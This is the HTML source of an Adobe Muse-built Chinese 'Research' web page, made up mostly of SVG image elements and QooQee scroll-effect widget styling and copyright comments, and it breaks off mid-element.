


<file: research.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="zh-CN">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=1080"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "require.js", "jquery.watch.js", "research.css"], "outOfDate":[]};
</script>
  
  <title>Research</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/research.css?crc=3856454881" id="pagesheet"/>
    <!--HTML Widget code-->
   <style class="QooQeeScrollEffect"> body { visibility: hidden; } #{param_itemUID} { opacity: 0; background-color: transparent; border: 0; pointer-events: none; } </style> 
	

<style>

#u5537 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5555 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5565 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5807 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5575 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5590 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u5608 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

 </head>
 <body>

  <!--HTML Widget code-->
   
  
  <div class="clearfix" id="page"><!-- group -->
   <div class="size_fixed grpelem" id="u5488"><!-- custom html -->
     
   </div>
   <div class="clearfix grpelem" id="ppu7056"><!-- column -->
    <div class="clearfix colelem" id="pu7056"><!-- group -->
     <div class="clip_frame grpelem" id="u7056"><!-- svg -->
      <img class="svg" id="u7057" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2025.svg?crc=118422386" width="1080" height="2025" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2025_poster_.png?crc=423610039"/>
     </div>
     <div class="clip_frame grpelem" id="u5382"><!-- svg -->
      <img class="svg" id="u5380" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-500753x977.svg?crc=3873881490" width="501" height="977" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20500753x977_poster_.png?crc=284580924"/>
     </div>
    </div>
    <div class="clip_frame colelem" id="u4709"><!-- svg -->
     <img class="svg" id="u4707" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839699x166.svg?crc=4278694409" width="840" height="167" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839699x166_poster_.png?crc=3794664732"/>
    </div>
    <div class="size_fixed colelem" id="u5516"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5516" data-b="k1" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4997"><!-- svg -->
     <img class="svg" id="u4995" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-36969x100.svg?crc=3967089414" width="370" height="100" alt="" title="k1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2036969x100_poster_.png?crc=3845705588"/>
    </div>
    <div class="clip_frame colelem" id="u4727"><!-- svg -->
     <img class="svg" id="u4725" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-651998x1601.svg?crc=355583442" width="652" height="1602" alt="" title="k1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20651998x1601_poster_.png?crc=3776221189"/>
    </div>
    <div class="clip_frame colelem" id="u4736"><!-- svg -->
     <img class="svg" id="u4734" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x321.svg?crc=279868540" width="843" height="321" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x321_poster_.png?crc=4275716354"/>
    </div>
    <div class="size_fixed colelem" id="u5537"><!-- custom html -->
     
<div data-QooQeeHoldit="k1"></div>

    </div>
    <div class="clip_frame colelem" id="u4745"><!-- svg -->
     <img class="svg" id="u4743" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842553x305.svg?crc=145666102" width="843" height="306" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842553x305_poster_.png?crc=175251396"/>
    </div>
    <div class="clip_frame colelem" id="u5006"><!-- svg -->
     <img class="svg" id="u5004" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-36969x1002.svg?crc=467777800" width="370" height="100" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2036969x100_poster_2.png?crc=3762096017"/>
    </div>
    <div class="clip_frame colelem" id="u4953"><!-- svg -->
     <img class="svg" id="u4951" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-875191x1373.svg?crc=4031128350" width="875" height="1373" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20875191x1373_poster_.png?crc=4047902997"/>
    </div>
    <div class="size_fixed colelem" id="u5550"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5550" data-b="k2" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5271"><!-- svg -->
     <img class="svg" id="u5269" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-447125x86.svg?crc=4026214826" width="447" height="86" alt="" title="k2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20447125x86_poster_.png?crc=3816137628"/>
    </div>
    <div class="clip_frame colelem" id="u5073"><!-- svg -->
     <img class="svg" id="u5071" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-80869x1497.svg?crc=60410503" width="809" height="1498" alt="" title="k2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2080869x1497_poster_.png?crc=3993838194"/>
    </div>
    <div class="clip_frame colelem" id="u4781"><!-- svg -->
     <img class="svg" id="u4779" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-843699x253.svg?crc=257380420" width="844" height="253" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20843699x253_poster_.png?crc=3859471026"/>
    </div>
    <div class="clip_frame colelem" id="u4790"><!-- svg -->
     <img class="svg" id="u4788" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-843699x540.svg?crc=3790421468" width="844" height="540" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20843699x540_poster_.png?crc=411391993"/>
    </div>
    <div class="size_fixed colelem" id="u5555"><!-- custom html -->
     
<div data-QooQeeHoldit="k2"></div>

    </div>
    <div class="clip_frame colelem" id="u4799"><!-- svg -->
     <img class="svg" id="u4797" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-837958x170.svg?crc=4017737370" width="838" height="170" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20837958x170_poster_.png?crc=208046833"/>
    </div>
    <div class="size_fixed colelem" id="u5560"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u5560" data-b="k3" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5284"><!-- svg -->
     <img class="svg" id="u5282" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-447125x862.svg?crc=3995632051" width="447" height="86" alt="" title="k3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20447125x86_poster_2.png?crc=370896468"/>
    </div>
    <div class="clip_frame colelem" id="u4846"><!-- svg -->
     <img class="svg" id="u4844" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-445216x40.svg?crc=507481511" width="445" height="40" alt="" title="k3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20445216x40_poster_.png?crc=4258828510"/>
    </div>
    <div class="clearfix colelem" id="pu5337"><!-- group -->
     <div class="clip_frame grpelem" id="u5337"><!-- svg -->
      <img class="svg" id="u5335" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-107928x793.svg?crc=4293216082" width="1079" height="793" alt="" title="k3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20107928x793_poster_.png?crc=3840920581"/>
     </div>
     <div class="clip_frame grpelem" id="u4882"><!-- svg -->
